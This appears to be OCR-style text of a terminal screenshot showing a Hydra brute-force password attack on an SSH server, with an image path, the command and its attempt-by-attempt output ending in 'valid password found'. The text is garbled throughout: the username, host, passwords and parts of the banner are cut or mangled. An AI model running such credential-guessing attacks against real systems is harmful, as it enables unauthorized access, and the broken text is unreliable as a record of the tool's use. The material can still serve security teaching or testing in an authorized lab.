 0:~$ hydra -l -P senhas-invasao.txt ssh: -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 15:41:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking ssh:
[ATTEMPT] ta " - 1 of 21 [child 0] (0/0)
[ATTEMPT] ta " - 2 of 21 [child 1] (0/0)
[ATTEMPT] ta - 3 of 21 [child 2] (0/0)
[ATTEMPT] ta - 4 of 21 [child 3] (0/0)
[ATTEMPT] ta 5 of 21 [child 0] (0/0)
[ATTEMPT] ta of 21 [child 2] (0/0)
[ATTEMPT] ta - 7 of 21 [child 3] (0/0)
[ATTEMPT] ta - 8 of 21 [child 1] (0/0)
[ATTEMPT] ta 9 of 21 [child 0] (0/0)
[ATTEMPT] ta 10 of 21 [child 3] (0/0)
[ATTEMPT] ta " - 11 of 21 [child 2] (0/0)
[ATTEMPT] ta " - 12 of 21 [child 1] (0/0)
[ATTEMPT] ta " - 13 of 21 [child 0] (0/0)
[ATTEMPT] ta 14 of 21 [child 3] (0/0)
[ATTEMPT] ta 15 of 21 [child 1] (0/0)
[ATTEMPT] ta 16 of 21 [child 2] (0/0)
[ATTEMPT] ta l" - 17 of 21 [child 0] (0/0)
[ATTEMPT] ta dor" - 18 of 21 [child 3] (0/0)
[ATTEMPT] ta onal" - 19 of 21 [child 1] (0/0)
[ATTEMPT] ta a" - 20 of 21 [child 2] (0/0)
[ATTEMPT] ta 1 of 21 [child 3] (0/0)
[22][ssh] host: 172.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 15:42:03
0:~$